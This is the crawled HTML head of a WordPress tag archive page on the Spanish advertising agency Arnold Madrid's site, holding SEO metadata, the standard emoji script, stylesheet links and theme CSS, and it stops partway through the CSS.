

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arnoldmadrid.com/tag/advocate/
body_size: 26497
content:
<!doctype html>
<!-- paulirish.com/2008/conditional-stylesheets-vs-css-hacks-answer-neither/ -->
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en"> <![endif]-->
<!-- Consider adding a manifest.appcache: h5bp.com/d/Offline -->
<!--[if gt IE 8]><!--> 
<html class="no-js" lang="es"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" >
	<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- Meta Tag Manager -->
		<meta property="og:image" content="https://arnoldmadrid.com/wp-content/uploads/2019/12/logo_550x300.png" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>advocate archivos - Arnold Madrid</title>
	<link rel="canonical" href="https://arnoldmadrid.com/tag/advocate/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="advocate archivos - Arnold Madrid" />
	<meta property="og:url" content="https://arnoldmadrid.com/tag/advocate/" />
	<meta property="og:site_name" content="Arnold Madrid" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@arnoldsocial" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://arnoldmadrid.com/tag/advocate/","url":"https://arnoldmadrid.com/tag/advocate/","name":"advocate archivos - Arnold Madrid","isPartOf":{"@id":"https://arnoldmadrid.com/#website"},"primaryImageOfPage":{"@id":"https://arnoldmadrid.com/tag/advocate/#primaryimage"},"image":{"@id":"https://arnoldmadrid.com/tag/advocate/#primaryimage"},"thumbnailUrl":"https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1.jpg","breadcrumb":{"@id":"https://arnoldmadrid.com/tag/advocate/#breadcrumb"},"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://arnoldmadrid.com/tag/advocate/#primaryimage","url":"https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1.jpg","contentUrl":"https://arnoldmadrid.com/wp-content/uploads/2015/08/advocate-1.jpg","width":605,"height":300,"caption":"advocacy marketing arnold madrid"},{"@type":"BreadcrumbList","@id":"https://arnoldmadrid.com/tag/advocate/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://arnoldmadrid.com/"},{"@type":"ListItem","position":2,"name":"advocate"}]},{"@type":"WebSite","@id":"https://arnoldmadrid.com/#website","url":"https://arnoldmadrid.com/","name":"Arnold Madrid","description":"Agencia de Publicidad integral perteneciente a @HavasGroup. Nos basamos en la filosofía &quot;Great Work Works&quot;: la buena creatividad funciona","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://arnoldmadrid.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed" href="https://arnoldmadrid.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Feed de los comentarios" href="https://arnoldmadrid.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Arnold Madrid &raquo; Etiqueta advocate del feed" href="https://arnoldmadrid.com/tag/advocate/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arnoldmadrid.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://arnoldmadrid.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://arnoldmadrid.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arnoldmadrid.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='be-slider-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/be-slider.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='oshine-modules-css' href='https://arnoldmadrid.com/wp-content/plugins/oshine-modules/public/css/oshine-modules.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/css/typehub-public.css?ver=2.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='typehub-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A700%2C400%7CRaleway%3A400%2C600%7CCrimson+Text%3AItalic400%2C400Italic%7CSource+Sans+Pro%3A400&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu-main-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/public/css/tatsu.min.css?ver=3.3.11' type='text/css' media='all' />
<link rel='stylesheet' id='oshine_icons-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/icomoon/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/font_awesome/font-awesome.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tatsu_icons-css' href='https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/icons/tatsu_icons/tatsu-icons.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-bb-press-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/bb-press/bb-press.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-main-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/main.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-top-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/top-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-responsive-header-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/responsive-header.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-multilevel-menu-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/headers/multilevel-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-themes-layout-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/layout.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/magnific-popup.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/scrollbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flickity-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/css/vendor/flickity.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='be-custom-fonts-css' href='https://arnoldmadrid.com/wp-content/themes/oshin/fonts/fonts.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='be-style-css-css' href='https://arnoldmadrid.com/wp-content/themes/oshin_child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.7.2" id="webfontloader-js"></script>
<script type="text/javascript" src="https://arnoldmadrid.com/wp-content/themes/oshin/js/vendor/modernizr.js?ver=6.7.2" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://arnoldmadrid.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arnoldmadrid.com/wp-json/wp/v2/tags/833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arnoldmadrid.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #efefef ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(246,217,0,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(246,217,0,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(246,217,0,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom:  none #efefef;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,0.85);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.4);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #000000 ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(246,217,0,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(246,217,0,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(246,217,0,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
